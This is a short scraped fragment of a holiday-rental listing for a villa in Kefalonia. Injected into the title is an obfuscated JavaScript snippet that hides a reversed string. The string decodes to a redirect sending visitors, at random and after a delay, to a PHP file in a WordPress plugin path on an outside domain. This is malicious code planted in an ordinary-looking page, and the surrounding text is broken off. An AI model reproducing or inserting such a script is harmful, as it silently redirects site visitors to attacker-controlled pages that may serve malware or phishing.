 Villa Tzivras_lowest prices_in_Villa_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli